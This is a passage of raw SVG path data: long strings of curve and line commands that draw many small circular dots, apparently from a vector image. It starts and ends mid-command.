.15-.772l-.01.01zm1001.51.523c.37-.368.59-.873.61-1.407.01-.533-.18-1.05-.54-1.439-.36-.383-.85-.605-1.37-.616s-1.02.189-1.4.556a2.08 2.08 0 0 0-.6 1.401c-.01.529.19 1.041.54 1.425a1.93 1.93 0 0 0 .64.463 1.88 1.88 0 0 0 .77.159c.5.002.99-.196 1.35-.552v.01zm-856.96-.241c.52-.065.98-.336 1.3-.753a2.04 2.04 0 0 0 .4-1.473c-.03-.262-.11-.515-.24-.745s-.3-.432-.5-.594-.43-.281-.68-.351a1.92 1.92 0 0 0-.77-.054c-.25.032-.5.115-.72.246-.23.13-.42.305-.58.513s-.28.448-.34.703c-.07.255-.09.521-.06.784v-.018c.07.48.3.92.66 1.24a1.93 1.93 0 0 0 1.28.502h.25zm516.45-.661a2.09 2.09 0 0 0 .5-1.442 2.06 2.06 0 0 0-.64-1.384 1.91 1.91 0 0 0-1.41-.517 1.95 1.95 0 0 0-1.36.657c-.35.394-.53.914-.5 1.444.02.531.25 1.029.64 1.386.35.34.82.526 1.3.519.28.001.56-.059.81-.176a1.95 1.95 0 0 0 .66-.501v.014zm-81.9-1.284a1.88 1.88 0 0 0 .59-.499c.17-.205.29-.441.36-.695a2.07 2.07 0 0 0 .07-.783 1.98 1.98 0 0 0-.24-.748 1.94 1.94 0 0 0-1.15-.959 1.9 1.9 0 0 0-2.07.659 2.2 2.2 0 0 0-.36.695c-.07.253-.09.519-.07.781a2.17 2.17 0 0 0 .23.749c.17.317.42.581.72.764.31.184.65.28 1 .279a1.88 1.88 0 0 0 .93-.255l-.01.012zm430.71-6.552c.34-.398.51-.918.49-1.447a2.02 2.02 0 0 0-.65-1.382 1.91 1.91 0 0 0-1.4-.514 1.93 1.93 0 0 0-1.35.656 2.08 2.08 0 0 0-.51 1.453c.03.534.26 1.036.65 1.395a1.91 1.91 0 0 0 1.3.503 2 2 0 0 0 .81-.173 2.02 2.02 0 0 0 .66-.491h0zm-341.21-1.504c.16-.206.28-.442.35-.696s.09-.518.05-.779c-.03-.261-.11-.513-.23-.742a2.08 2.08 0 0 0-.5-.59 1.93 1.93 0 0 0-1.44-.408 1.95 1.95 0 0 0-1.3.751 2 2 0 0 0-.34.7c-.07.255-.09.521-.06.784s.11.516.24.746a1.8 1.8 0 0 0 .5.595c.34.272.76.42 1.19.421a1.83 1.83 0 0 0 .86-.199c.27-.135.5-.333.68-.579v-.004zm-670.04-.302c.49-.003.96-.195 1.32-.536s.58-.809.62-1.309c.02-.264-.01-.529-.09-.78s-.2-.485-.37-.686-.37-.366-.6-.486a1.91 1.91 0 0 0-2.15.267c-.4.346-.64.837-.68 1.366s.13 1.055.47 1.46a1.94 1.94 0 0 0 1.33.704h.15zm144.53-1.645c.26-.037.5-.126.72-.262a2.09 2.09 0 0 0 .57-.529c.15-.213.25-.456.31-.712a1.88 1.88 0 0 0 .02-.783c-.03-.26-.12-.51-.25-.735a2.05 2.05 0 0 0-.52-.576c-.21-.155-.44-.266-.69-.326a1.89 1.89 0 0 0-.76-.028c-.26.04-.5.13-.72.267a1.92 1.92 0 0 0-.56.529 2.04 2.04 0 0 0-.32.71c-.05.255-.06.521-.02.781.07.473.3.904.66 1.216a1.92 1.92 0 0 0 1.27.488c.1-.001.2-.012.29-.034v-.006zm431.29-.983c.25-.087.47-.223.66-.4a2.02 2.02 0 0 0 .46-.629c.11-.238.17-.497.19-.761.01-.264-.03-.528-.11-.777a2.02 2.02 0 0 0-1.01-1.139c-.47-.229-1.01-.259-1.5-.084a1.99 1.99 0 0 0-1.1 1.035 2.08 2.08 0 0 0-.07 1.532 2.1 2.1 0 0 0 .71.97 1.95 1.95 0 0 0 1.13.372 1.77 1.77 0 0 0 .64-.113v-.006zm442.97-4.993c.15-.212.27-.453.33-.709a2.06 2.06 0 0 0 .03-.782 1.92 1.92 0 0 0-.25-.737 2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.45-.381 1.94 1.94 0 0 0-1.28.782c-.31.431-.44.972-.37 1.502a2.05 2.05 0 0 0 .78 1.328 1.92 1.92 0 0 0 1.15.381c.31 0 .61-.073.88-.212.28-.139.51-.341.7-.59v-.002zm-341.71-1.805a2.11 2.11 0 0 0 .33-1.489c-.08-.522-.37-.989-.78-1.299-.43-.309-.95-.435-1.46-.348-.52.086-.97.377-1.28.81-.3.436-.42.977-.33 1.503a2.05 2.05 0 0 0 .8 1.304 1.94 1.94 0 0 0 1.13.363 1.9 1.9 0 0 0 .9-.219 1.89 1.89 0 0 0 .68-.623l.01-.002zm-675.92-2.547c.48.004.94-.174 1.3-.5.35-.327.58-.778.63-1.267.04-.261.02-.527-.05-.781s-.18-.492-.34-.699a2.02 2.02 0 0 0-.58-.508 1.92 1.92 0 0 0-.73-.238c-.25-.03-.51-.009-.76.063a1.9 1.9 0 0 0-.68.358 1.92 1.92 0 0 0-.49.596 1.8 1.8 0 0 0-.23.746c-.06.526.08 1.054.4 1.471a1.98 1.98 0 0 0 1.3.757l.23.002zm141.37-1.504a1.97 1.97 0 0 0 1.22-.878 2.01 2.01 0 0 0 .28-1.51c-.05-.259-.15-.504-.3-.721s-.33-.403-.55-.546c-.21-.143-.46-.242-.71-.289a1.89 1.89 0 0 0-.76.013 1.93 1.93 0 0 0-.7.309c-.22.15-.4.341-.54.562s-.23.47-.28.729-.04.527.01.785c.1.449.34.852.68 1.141.35.289.79.446 1.24.445a2.7 2.7 0 0 0 .4-.034l.01-.006zm429.47-.519a1.93 1.93 0 0 0 .66-.386c.19-.171.35-.381.47-.616a2.16 2.16 0 0 0 .2-.752 2.24 2.24 0 0 0-.1-.773c-.08-.251-.21-.484-.37-.685-.17-.201-.37-.366-.6-.485a1.93 1.93 0 0 0-.74-.211 1.88 1.88 0 0 0-.75.097c-.25.084-.47.216-.67.39-.19.173-.35.384-.46.621a1.83 1.83 0 0 0-.2.758 1.87 1.87 0 0 0 .1.778 1.9 1.9 0 0 0 .71.997 1.85 1.85 0 0 0 1.14.365c.21.005.41-.026.61-.092v-.006zm453.33-3.851a2.07 2.07 0 0 0 .2-1.522 1.99 1.99 0 0 0-.9-1.225 1.94 1.94 0 0 0-1.49-.192c-.5.14-.92.476-1.19.936a2.05 2.05 0 0 0-.18 1.517c.13.511.46.946.91 1.21.29.178.62.274.96.279a1.92 1.92 0 0 0 .98-.266 2 2 0 0 0 .71-.737h0zm-341.6-1.582a2.05 2.05 0 0 0 .27-1.508c-.11-.519-.42-.972-.85-1.26-.44-.286-.97-.384-1.47-.271a1.95 1.95 0 0 0-1.23.873 1.91 1.91 0 0 0-.28.727c-.05.259-.04.525.01.782a1.9 1.9 0 0 0 .31.718c.14.216.33.399.55.54.31.214.68.325 1.05.319a1.9 1.9 0 0 0 .94-.24c.28-.161.53-.393.7-.676v-.004zm-678.4-5.758c.15-.51.09-1.059-.16-1.525s-.66-.812-1.16-.962h0c-.5-.143-1.03-.079-1.49.18-.45.259-.79.691-.93 1.202s-.08 1.062.18 1.528a1.98 1.98 0 0 0 1.17.961c.17.048.35.068.52.058.43.005.84-.133 1.18-.393.33-.26.58-.627.69-1.045v-.004zm134.46.02a1.99 1.99 0 0 0 1.16-.963c.25-.465.31-1.013.17-1.523a2 2 0 0 0-.35-.695 1.92 1.92 0 0 0-.59-.504c-.22-.126-.47-.207-.72-.235a1.88 1.88 0 0 0-.76.068h0c-.25.074-.48.197-.68.362a1.95 1.95 0 0 0-.49.6 2.16 2.16 0 0 0-.23.747c-.03.262 0 .527.07.78.12.415.37.78.71 1.04a1.89 1.89 0 0 0 1.16.403 2.71 2.71 0 0 0 .55-.074v-.006zm428.61-.26c.49-.162.9-.515 1.14-.984s.3-1.015.15-1.523c-.07-.253-.19-.488-.36-.692a1.87 1.87 0 0 0-.59-.496c-.23-.123-.47-.198-.73-.221s-.52.007-.76.087c-.25.075-.48.2-.68.368a2.1 2.1 0 0 0-.48.607c-.12.234-.19.489-.22.752a2.06 2.06 0 0 0 .09.78 2 2 0 0 0 .7 1.016 1.93 1.93 0 0 0 1.15.388c.2.004.4-.023.59-.078v-.004zm462.24-3.428c.1-.243.15-.504.15-.768s-.05-.524-.15-.766-.25-.463-.43-.647-.4-.329-.64-.426a1.87 1.87 0 0 0-.74-.156c-.26 0-.51.051-.75.152s-.45.249-.63.435-.32.409-.42.652a2 2 0 0 0-.15.764 2.01 2.01 0 0 0 .15.765 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431a1.96 1.96 0 0 0 .75.161c.39 0 .77-.117 1.09-.338s.57-.534.72-.902v-.004zm-340.86-1.002a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.697c-.16-.206-.36-.377-.59-.503a1.9 1.9 0 0 0-.72-.243 1.88 1.88 0 0 0-.76.064c-.25.073-.48.195-.68.36a1.95 1.95 0 0 0-.49.601 2.02 2.02 0 0 0-.16 1.523c.14.51.47.942.92 1.205a2.07 2.07 0 0 0 .96.24c.34.003.68-.09.98-.269s.55-.438.72-.749l-.01-.004zm-680.48-6.318a1.82 1.82 0 0 0 .17-.761 2.03 2.03 0 0 0-.12-.772c-.09-.246-.23-.471-.4-.662-.18-.192-.39-.345-.63-.452-.23-.11-.48-.171-.74-.18a1.89 1.89 0 0 0-.75.128c-.24.093-.46.234-.65.416-.18.181-.33.398-.44.639-.21.484-.22 1.034-.04 1.531s.55.897 1.02 1.116a1.9 1.9 0 0 0 .8.181c.38 0 .75-.112 1.06-.321.32-.209.57-.507.72-.859v-.004zm126.89-.441c.24-.092.46-.233.65-.413a2.04 2.04 0 0 0 .45-.638 2.21 2.21 0 0 0 .17-.764c0-.263-.04-.526-.14-.772a1.94 1.94 0 0 0-.41-.663 1.9 1.9 0 0 0-.62-.45 1.93 1.93 0 0 0-.75-.168c-.26-.005-.51.043-.75.14a2 2 0 0 0-.65.416c-.18.181-.33.398-.44.639-.1.24-.15.499-.16.762s.04.523.13.768c.14.382.39.709.72.939a1.92 1.92 0 0 0 1.12.345c.23.004.47-.042.68-.137v-.004zm428.83-.341c.25-.069.48-.188.68-.35a2.08 2.08 0 0 0 .5-.593c.13-.229.21-.482.24-.744s.02-.527-.05-.781a2.02 2.02 0 0 0-.94-1.205c-.45-.259-.99-.323-1.49-.179a2 2 0 0 0-1.17.947c-.25.462-.31 1.009-.17 1.52a1.97 1.97 0 0 0 .7 1.05 1.93 1.93 0 0 0 1.17.413c.18.005.36-.02.53-.074v-.004zm469.41-3.549c.07-.256.08-.522.05-.784-.04-.261-.12-.513-.26-.741a1.93 1.93 0 0 0-.51-.585c-.2-.158-.43-.274-.68-.339s-.51-.082-.77-.045c-.25.037-.5.125-.72.259a2.07 2.07 0 0 0-.57.523c-.15.211-.26.451-.33.707a2.11 2.11 0 0 0 .22 1.517 1.99 1.99 0 0 0 1.19.932c.16.047.32.066.49.058.43.001.85-.146 1.2-.419a1.97 1.97 0 0 0 .69-1.085v.002zm-339.17-.081a2.17 2.17 0 0 0 .2-.755c.02-.263-.01-.528-.09-.778-.09-.25-.22-.481-.39-.679s-.37-.36-.6-.475a1.91 1.91 0 0 0-.74-.209c-.26-.02-.51.014-.76.098-.24.084-.46.217-.66.391a1.97 1.97 0 0 0-.46.623 2.07 2.07 0 0 0-.1 1.527c.17.502.52.918.98 1.16.27.132.57.201.88.2.36.001.71-.101 1.02-.295a2.09 2.09 0 0 0 .72-.804v-.004zm-680.63-6.036a2.06 2.06 0 0 0 .21-1.519 1.98 1.98 0 0 0-.89-1.228 1.91 1.91 0 0 0-1.48-.218c-.5.131-.93.462-1.2.92-.26.458-.33 1.003-.2 1.517a1.96 1.96 0 0 0 .89 1.23 1.99 1.99 0 0 0 .99.279c.34-.002.67-.093.97-.264.29-.171.54-.416.71-.713v-.004zm117.05-1.063a1.98 1.98 0 0 0 .98-1.156c.17-.504.13-1.055-.1-1.531a1.99 1.99 0 0 0-.46-.625c-.19-.175-.42-.31-.66-.395a1.91 1.91 0 0 0-.76-.106c-.25.017-.5.085-.74.201a2.02 2.02 0 0 0-.98 1.157c-.16.504-.13 1.055.11 1.531a1.94 1.94 0 0 0 .7.82c.31.199.67.304 1.03.303a1.98 1.98 0 0 0 .88-.195v-.004zm430.26-.862c.24-.062.48-.174.68-.33a1.9 1.9 0 0 0 .51-.579c.14-.226.22-.476.26-.736a2.05 2.05 0 0 0-.05-.78c-.12-.515-.44-.959-.89-1.234-.44-.274-.97-.357-1.47-.23-.25.066-.48.181-.69.339a1.93 1.93 0 0 0-.51.585c-.13.227-.22.479-.25.74-.04.261-.02.527.04.783.11.429.35.81.69 1.082a1.91 1.91 0 0 0 1.19.422c.16.002.33-.018.49-.058v-.004zm138.37-2.948a2.01 2.01 0 0 0 .18-.763c.01-.264-.03-.527-.12-.775-.08-.248-.22-.475-.39-.669a2.06 2.06 0 0 0-.62-.46c-.47-.219-1.01-.239-1.49-.055a1.96 1.96 0 0 0-1.09 1.037 2.02 2.02 0 0 0-.19.764 2.06 2.06 0 0 0 .12.778 1.95 1.95 0 0 0 .4.671c.18.193.39.349.62.457.26.118.53.179.8.18.38-.001.74-.111 1.06-.316.31-.206.56-.499.72-.845v-.004zm334.34.682c.48-.003.94-.186 1.3-.514.35-.329.58-.781.63-1.269.03-.261.01-.526-.06-.779s-.19-.489-.35-.695-.35-.376-.58-.502c-.22-.125-.47-.204-.73-.23v.02a1.89 1.89 0 0 0-.76.061 1.93 1.93 0 0 0-.67.359c-.2.164-.37.368-.49.599a1.96 1.96 0 0 0-.22.748c-.03.261-.01.525.06.777a1.99 1.99 0 0 0 .35.693c.16.205.35.376.58.502.22.126.47.206.72.234l.22-.004zm-1013.71-5.738c.3-.434.42-.972.34-1.498s-.37-.997-.79-1.309a1.91 1.91 0 0 0-1.46-.338 1.96 1.96 0 0 0-1.27.819 2.05 2.05 0 0 0-.33 1.503c.09.527.37.995.8 1.304a1.98 1.98 0 0 0 1.13.361c.31 0 .61-.077.89-.223.27-.147.51-.359.69-.619h0zm105.21-1.743a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.32-.714.05-.257.06-.524.02-.784s-.14-.509-.27-.733a2.02 2.02 0 0 0-.52-.569 1.93 1.93 0 0 0-.69-.322 1.91 1.91 0 0 0-.76-.025c-.25.042-.49.136-.71.274s-.41.322-.55.536a2.08 2.08 0 0 0-.32.715 1.88 1.88 0 0 0-.02.783 1.93 1.93 0 0 0 .27.734c.17.287.41.525.7.69a1.89 1.89 0 0 0 .94.25c.36.003.72-.099 1.04-.295l-.01-.004zm432.99-1.925c.51-.118.95-.438 1.23-.889s.37-.996.25-1.517-.43-.964-.87-1.246-.96-.374-1.47-.258a1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732a2.06 2.06 0 0 0 .03.782 1.92 1.92 0 0 0 .68 1.116c.34.281.77.432 1.21.428a1.43 1.43 0 0 0 .43-.036v-.004zm146-2.266a2.22 2.22 0 0 0 .17-.764c0-.264-.04-.526-.14-.772a2.08 2.08 0 0 0-.4-.661 1.94 1.94 0 0 0-.63-.45c-.23-.107-.49-.165-.74-.172a1.9 1.9 0 0 0-.75.135 2.01 2.01 0 0 0-.65.419 2.23 2.23 0 0 0-.44.641 2.08 2.08 0 0 0-.02 1.532 1.98 1.98 0 0 0 1.02 1.115c.25.104.53.158.8.16.38.002.74-.109 1.06-.318s.57-.509.72-.861v-.004zm330.08-.319a1.96 1.96 0 0 0 1.35-.628c.35-.383.55-.892.54-1.419 0-.264-.06-.525-.16-.768a2.03 2.03 0 0 0-.43-.644c-.19-.183-.41-.326-.65-.421a1.91 1.91 0 0 0-.75-.131 1.97 1.97 0 0 0-.75.168 2.02 2.02 0 0 0-.62.448c-.18.19-.32.414-.41.659-.1.246-.14.508-.14.771.02.523.23 1.019.6 1.385a1.94 1.94 0 0 0 1.36.58h.06zm-1007.31-3.271a1.83 1.83 0 0 0 .36-.689 2.04 2.04 0 0 0 .07-.777c-.03-.261-.11-.514-.23-.745a1.92 1.92 0 0 0-.49-.596c-.2-.167-.43-.292-.67-.368-.25-.075-.51-.099-.77-.072a1.99 1.99 0 0 0-.73.234c-.22.127-.42.298-.58.505a2.01 2.01 0 0 0-.42 1.476c.05.529.31 1.015.71 1.353.35.277.78.432 1.23.441.29-.001.58-.069.85-.2.26-.132.49-.322.67-.558v-.004zm91.74-2.206a1.77 1.77 0 0 0 .5-.587c.13-.228.22-.48.25-.741s.01-.526-.06-.78c-.06-.254-.18-.492-.34-.699-.15-.21-.35-.386-.57-.518a1.91 1.91 0 0 0-.72-.251 1.87 1.87 0 0 0-.76.055c-.25.07-.48.19-.68.353-.21.159-.38.358-.51.586-.12.228-.21.48-.24.742s-.02.527.05.781a2.02 2.02 0 0 0 .35.698c.18.242.41.438.68.574a1.93 1.93 0 0 0 .86.21 1.92 1.92 0 0 0 1.19-.417v-.006zm437.03-3.692c.51-.101.95-.405 1.24-.844s.4-.979.3-1.5c-.04-.26-.14-.508-.28-.729s-.32-.411-.53-.559a1.86 1.86 0 0 0-.71-.302c-.25-.051-.51-.05-.76.004-.25.047-.49.146-.71.29a1.95 1.95 0 0 0-.54.55 1.91 1.91 0 0 0-.3.723 1.88 1.88 0 0 0 .01.783c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46c.12-.001.25-.012.37-.034v-.006zm153.24-1.482a2.08 2.08 0 0 0 .05-1.532c-.19-.496-.55-.898-1.03-1.117-.23-.11-.48-.172-.74-.182s-.52.034-.76.127-.46.235-.65.417-.34.399-.44.641c-.21.485-.22 1.034-.04 1.529s.54.898 1.01 1.12c.26.114.53.176.8.181a1.97 1.97 0 0 0 1.07-.32c.32-.209.57-.506.73-.858v-.006zm-674.33-1.323c.37-.372.59-.88.6-1.413s-.19-1.05-.54-1.437c-.36-.381-.85-.602-1.37-.612a1.93 1.93 0 0 0-1.39.554c-.18.18-.34.397-.44.637a2.21 2.21 0 0 0-.17.763c0 .263.04.525.14.77a1.91 1.91 0 0 0 .41.656 1.95 1.95 0 0 0 .64.46c.25.107.51.162.77.161.5.007.98-.184 1.35-.533v-.006zm998.92-.04c.26-.034.5-.119.72-.251a1.9 1.9 0 0 0 .57-.516c.15-.209.27-.447.33-.701a2.04 2.04 0 0 0 .04-.778v-.021a2.03 2.03 0 0 0-.75-1.326c-.41-.323-.92-.467-1.44-.398a1.96 1.96 0 0 0-1.29.779 2.12 2.12 0 0 0-.39 1.487c.07.479.3.917.66 1.234a1.91 1.91 0 0 0 1.28.491h.27zm-922.69-2.367c.16-.206.28-.442.35-.695s.08-.518.05-.78-.11-.513-.23-.742c-.13-.229-.3-.429-.5-.59a1.92 1.92 0 0 0-1.43-.419c-.52.059-.98.325-1.31.737-.32.419-.47.951-.41 1.481a2.03 2.03 0 0 0 .73 1.349c.35.269.77.416 1.21.421.29.002.58-.065.85-.197a2 2 0 0 0 .69-.561v-.004zm-67.32-4.65c.44-.272.76-.714.89-1.229a2.06 2.06 0 0 0-.21-1.519c-.27-.454-.7-.782-1.2-.913a1.93 1.93 0 0 0-1.48.211c-.22.133-.41.309-.57.519a2.04 2.04 0 0 0-.34.705 2.06 2.06 0 0 0-.04.782c.03.262.12.514.25.742.17.301.42.55.72.722s.64.262.98.26c.35.005.7-.09 1-.276v-.004zm57.55-1.926a2.01 2.01 0 0 0 .17-.764c0-.263-.04-.525-.13-.771s-.23-.471-.41-.662-.39-.343-.62-.45a1.91 1.91 0 0 0-1.49-.044 1.95 1.95 0 0 0-1.09 1.047 2.01 2.01 0 0 0-.17.764 2.24 2.24 0 0 0 .13.771c.1.246.23.471.41.662a1.94 1.94 0 0 0 .63.45 1.82 1.82 0 0 0 .78.181c.37.003.75-.107 1.06-.317.32-.209.58-.509.73-.863v-.004zm612.78-.561c.22-.48.25-1.03.07-1.53a1.99 1.99 0 0 0-.99-1.139 1.91 1.91 0 0 0-1.49-.079c-.49.177-.89.545-1.11 1.023-.11.237-.18.494-.19.756-.02.263.02.526.1.774a2.13 2.13 0 0 0 .39.672c.17.195.38.353.61.465a1.8 1.8 0 0 0 .84.201 1.96 1.96 0 0 0 1.05-.308 2.01 2.01 0 0 0 .72-.831v-.004zm-160.26.519c.26-.041.5-.134.72-.272s.41-.32.56-.535.26-.457.32-.714.06-.524.02-.785a1.99 1.99 0 0 0-.79-1.299 1.9 1.9 0 0 0-1.45-.345c-.51.083-.97.371-1.27.799-.31.429-.43.963-.35 1.487v-.02c.07.469.31.896.66 1.204a1.94 1.94 0 0 0 1.27.48h.31zm-499.82-2.366c.5-.132.93-.46 1.19-.913a2.1 2.1 0 0 0 .24-1.512c-.13-.516-.45-.96-.89-1.235-.45-.274-.98-.357-1.48-.229-.25.061-.49.172-.69.327a1.9 1.9 0 0 0-.52.577c-.13.226-.22.477-.26.738a2.29 2.29 0 0 0 .04.783c.11.436.35.824.69 1.101.35.276.77.426 1.21.423a1.88 1.88 0 0 0 .47-.056v-.004zm36.31-1.665c.11-.518.01-1.059-.27-1.506-.27-.447-.71-.763-1.22-.878-.5-.116-1.04-.02-1.47.265-.44.286-.76.738-.87 1.259a2.04 2.04 0 0 0 .26 1.507c.28.447.72.762 1.22.877.15.023.29.036.43.041.45.002.88-.153 1.23-.438s.59-.683.69-1.129v.002zm941.32 1.204c.49-.158.9-.507 1.14-.972s.3-1.01.15-1.515c-.07-.254-.19-.49-.36-.695a1.91 1.91 0 0 0-.59-.5 1.85 1.85 0 0 0-.73-.228 1.9 1.9 0 0 0-.76.077c-.49.16-.91.513-1.15.982a2.07 2.07 0 0 0-.14 1.525 2.02 2.02 0 0 0 .7 1.025 1.92 1.92 0 0 0 1.16.399 2.04 2.04 0 0 0 .58-.1v.002zm-966.34-1.023c.25-.021.5-.094.73-.214s.43-.286.6-.488c.16-.201.29-.434.36-.686.08-.251.11-.516.08-.778-.04-.529-.29-1.017-.68-1.359-.4-.343-.91-.51-1.42-.466-.26.02-.51.093-.74.213s-.43.286-.59.487c-.17.201-.29.434-.37.686s-.11.515-.08.778c.04.498.26.963.62 1.301s.83.526 1.31.526h.18zm11.52-.323a1.92 1.92 0 0 0 1.33-.537c.37-.346.59-.821.62-1.328a2.04 2.04 0 0 0-.09-.777c-.08-.251-.21-.481-.38-.68s-.37-.359-.61-.474a1.87 1.87 0 0 0-.73-.195 1.89 1.89 0 0 0-.76.098c-.25.083-.47.215-.67.389-.19.173-.35.384-.46.621-.12.236-.19.494-.2.757-.02.264.02.528.1.777s.21.48.38.677.38.359.61.474a1.94 1.94 0 0 0 .74.198h.12zm642.62-6.879c.25-.463.31-1.01.18-1.521a1.98 1.98 0 0 0-.93-1.206 1.86 1.86 0 0 0-.72-.254 1.9 1.9 0 0 0-.76.053c-.24.069-.47.189-.68.351-.2.162-.37.364-.49.594-.25.466-.32 1.015-.18 1.528a2.03 2.03 0 0 0 .92 1.217 1.98 1.98 0 0 0 .96.261 1.93 1.93 0 0 0 .98-.275 1.99 1.99 0 0 0 .72-.748h0zm-167.54-.802c.51-.101.95-.405 1.24-.845s.4-.98.3-1.501a1.91 1.91 0 0 0-.28-.728 1.96 1.96 0 0 0-.53-.558 1.98 1.98 0 0 0-.71-.301 1.87 1.87 0 0 0-.76.004 1.89 1.89 0 0 0-.71.291c-.22.144-.4.331-.54.549-.15.219-.25.465-.3.723s-.05.525.01.784c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46 2.33 2.33 0 0 0 .37-.042h0zm475.57-2.188c.22-.131.42-.306.57-.515.16-.209.28-.448.34-.703.07-.255.09-.522.05-.784a1.95 1.95 0 0 0-.24-.743c-.26-.459-.68-.795-1.18-.935s-1.03-.071-1.48.191c-.22.131-.42.306-.57.516-.16.209-.28.448-.35.703-.06.256-.08.522-.05.784.04.263.12.515.25.744a1.96 1.96 0 0 0 .72.738c.3.176.63.267.98.265a1.88 1.88 0 0 0 .95-.253l.01-.008zm-301.96-7.117c.15-.217.25-.461.3-.718s.05-.522 0-.78-.15-.502-.29-.72a1.85 1.85 0 0 0-.54-.55 1.92 1.92 0 0 0-.7-.305 1.89 1.89 0 0 0-.76-.004c-.26.05-.5.151-.71.296a1.86 1.86 0 0 0-.54.553c-.29.443-.39.983-.3 1.505.1.522.4.983.83 1.282.32.219.7.337 1.09.341.32.001.64-.081.92-.236s.53-.38.7-.654v-.01zm-176.05-2.469a1.93 1.93 0 0 0 .69-.33c.2-.156.38-.352.51-.578s.21-.477.25-.737.02-.525-.05-.779c-.06-.257-.17-.498-.32-.709-.16-.212-.35-.39-.57-.525s-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.048c-.5.132-.92.461-1.19.916a2.04 2.04 0 0 0-.21 1.51c.1.434.35.818.69 1.094a1.96 1.96 0 0 0 1.2.43c.17.007.33-.017.49-.072v-.01zm471.48-.381a2.1 2.1 0 0 0 .5-.595 1.98 1.98 0 0 0 .24-.747c.03-.263.01-.529-.06-.784a2.04 2.04 0 0 0-.35-.7c-.32-.416-.79-.686-1.3-.75a1.89 1.89 0 0 0-1.43.408 1.8 1.8 0 0 0-.5.596c-.13.23-.21.485-.24.748a2.08 2.08 0 0 0 .06.785 2.02 2.02 0 0 0 .35.7c.18.241.41.434.68.567s.56.199.86.195a1.91 1.91 0 0 0 1.19-.413v-.01zm-288.61-6.718a2.02 2.02 0 0 0 .35-.698 2.06 2.06 0 0 0 .06-.782c-.03-.263-.11-.517-.23-.748-.13-.231-.3-.434-.5-.598a1.91 1.91 0 0 0-1.43-.419c-.51.06-.98.325-1.3.738h-.02a2.06 2.06 0 0 0-.41 1.48c.06.53.31 1.014.72 1.35a1.94 1.94 0 0 0 1.23.441 1.96 1.96 0 0 0 .85-.198c.26-.131.49-.321.68-.556v-.01zm281.21-2.607a2.1 2.1 0 0 0 .66-1.378 2.07 2.07 0 0 0-.49-1.452 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504a2.15 2.15 0 0 0-.47.619c-.11.236-.18.494-.2.757a2.26 2.26 0 0 0 .1.777c.09.25.22.48.39.676.19.21.41.378.67.491a1.87 1.87 0 0 0 .8.169c.47.008.93-.166 1.29-.489v-.01zm-467.29-1.845c.25-.085.47-.218.66-.392a2.01 2.01 0 0 0 .47-.622c.11-.237.17-.494.19-.758.01-.263-.02-.526-.11-.775a1.96 1.96 0 0 0-.38-.679 1.94 1.94 0 0 0-.6-.475 1.99 1.99 0 0 0-.74-.199c-.26-.015-.52.022-.76.11-.49.173-.89.538-1.12 1.016-.22.477-.26 1.028-.09 1.53a2.05 2.05 0 0 0 .72.973 1.94 1.94 0 0 0 1.14.369 1.74 1.74 0 0 0 .62-.086v-.012zm193.63-4.573c.18-.195.31-.423.4-.672a2.04 2.04 0 0 0 .1-.776c-.01-.264-.08-.521-.19-.759a1.98 1.98 0 0 0-.46-.622c-.39-.356-.89-.542-1.41-.515a1.93 1.93 0 0 0-1.35.655c-.34.402-.51.925-.48 1.458s.26 1.031.64 1.392c.36.326.83.504 1.31.499.27.002.54-.055.79-.166a2.02 2.02 0 0 0 .66-.482l-.01-.012zm265.73-2.428c.36-.376.56-.884.56-1.413s-.2-1.037-.56-1.413c-.37-.373-.86-.582-1.38-.582s-1.01.209-1.38.582c-.18.185-.32.405-.42.648a2 2 0 0 0-.15.765 2 2 0 0 0 .15.765c.1.243.24.463.42.648.38.371.87.579 1.39.581a1.79 1.79 0 0 0 .74-.14 1.85 1.85 0 0 0 .63-.429v-.012zm-463.52-4.23a2.01 2.01 0 0 0 1.01-1.134 2.09 2.09 0 0 0-.05-1.535c-.22-.483-.62-.857-1.1-1.041a1.93 1.93 0 0 0-1.5.058 2 2 0 0 0-1 1.135c-.18.498-.16 1.048.05 1.533a1.91 1.91 0 0 0 .72.853 1.88 1.88 0 0 0 1.06.312 1.96 1.96 0 0 0 .81-.169v-.012zm205.65-2.248c.34-.396.52-.918.5-1.452a2.08 2.08 0 0 0-.64-1.393c-.38-.355-.89-.54-1.4-.513-.52.026-1 .261-1.35.653s-.53.91-.51 1.439.25 1.029.62 1.391a1.92 1.92 0 0 0 1.33.519 1.98 1.98 0 0 0 .79-.163 2.01 2.01 0 0 0 .66-.469v-.012zm249.47-1.885c.34-.398.51-.917.48-1.446a2.05 2.05 0 0 0-.64-1.38c-.19-.177-.41-.314-.65-.403a1.92 1.92 0 0 0-.76-.111c-.26.015-.51.082-.74.198s-.44.278-.6.477c-.35.394-.53.914-.5 1.444a2.01 2.01 0 0 0 1.94 1.885 1.88 1.88 0 0 0 .8-.164 1.95 1.95 0 0 0 .67-.488v-.012zm-460.41-6.596c.44-.274.76-.718.88-1.233.13-.515.05-1.059-.22-1.514-.13-.226-.3-.424-.51-.581-.2-.156-.44-.27-.69-.333a1.87 1.87 0 0 0-.76-.036c-.25.04-.49.131-.71.268a2 2 0 0 0-.9 1.229c-.13.515-.05 1.061.22 1.518.17.298.42.545.71.717a1.93 1.93 0 0 0 .96.268 1.87 1.87 0 0 0 1.02-.291v-.012zm218.85-.361c.35-.394.53-.915.51-1.449s-.25-1.038-.63-1.4-.89-.545-1.4-.522a1.92 1.92 0 0 0-1.35.644 2.03 2.03 0 0 0-.52 1.433c.02.529.24 1.03.61 1.393.36.349.84.543 1.33.543.27.001.54-.054.79-.162s.47-.268.66-.468v-.012zm232.71-.924a2.17 2.17 0 0 0 .36-.689c.07-.252.1-.516.07-.778s-.11-.514-.23-.744-.29-.433-.49-.597-.43-.294-.67-.371c-.25-.077-.51-.103-.77-.078a1.96 1.96 0 0 0-.73.229 2.15 2.15 0 0 0-.59.499 2.05 2.05 0 0 0-.41 1.477c.05.529.31 1.015.71 1.353.35.286.78.441 1.23.441.29.004.58-.059.84-.185s.5-.312.68-.543v-.014zm-793.26-.06a1.91 